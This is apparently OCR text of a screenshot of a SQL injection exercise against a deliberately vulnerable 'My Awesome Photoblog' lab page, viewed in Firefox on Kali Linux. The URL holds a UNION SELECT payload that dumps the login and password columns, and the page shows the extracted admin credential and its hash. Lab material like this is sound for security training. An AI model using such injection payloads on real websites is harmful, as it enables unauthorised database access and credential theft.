 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 UNION SELECT 1,concat(login,':',password),3,4
60%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright
user Highlight All Match Case Whole Words 8 of 9 matches